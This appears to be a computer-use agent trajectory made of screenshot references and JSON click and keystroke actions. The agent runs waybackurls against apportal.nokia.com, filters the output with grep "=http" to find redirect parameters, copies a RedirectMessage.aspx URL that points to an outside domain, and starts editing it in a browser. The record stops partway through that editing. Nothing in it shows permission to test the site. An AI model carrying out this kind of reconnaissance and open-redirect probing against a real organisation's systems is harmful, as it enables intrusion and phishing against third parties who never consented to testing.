
Run waybackurls on apportal.nokia.com in the terminal to list its archived URLs.
{"action": "left_click", "coordinate": [424, 82]}

{"action": "type", "text": "wa"}

{"action": "type", "text": "ybac"}
{"action": "type", "text": "kurls"}
{"action": "type", "text": " apporta"}

{"action": "type", "text": "l."}
{"action": "key", "text": "Right"}
{"action": "key", "text": "Return"}

Rerun the waybackurls lookup piped through grep "=http" to show only redirect URLs.
{"action": "key", "text": "Up"}
{"action": "type", "text": "| gr"}

{"action": "type", "text": "ep "}
{"action": "type", "text": "\"=http"}
{"action": "type", "text": "\""}
{"action": "key", "text": "Return"}

Copy the RedirectMessage.aspx URL pointing to gudangrental.com from the terminal output.
{"action": "left_click_drag", "start_coordinate": [5, 586], "coordinate": [562, 589]}

{"action": "right_click", "coordinate": [549, 586]}

{"action": "left_click", "coordinate": [592, 370]}

{"action": "left_click", "coordinate": [287, 84]}

{"action": "key", "text": "ctrl+v"}

{"action": "key", "text": "BackSpace"}
{"action": "key", "text": "BackSpace"}
{"action": "key", "text": "BackSpace"}
{"action": "key", "text": "BackSpace"}
{"action": "key", "text": "BackSpace"}
{"action": "key", "text": "BackSpace"}
{"action": "key", "text": "BackSpace"}
{"action": "key", "text": "BackSpace"}
{"action": "key", "text": "BackSpace"}

{"action": "key", "text": "BackSpace"}
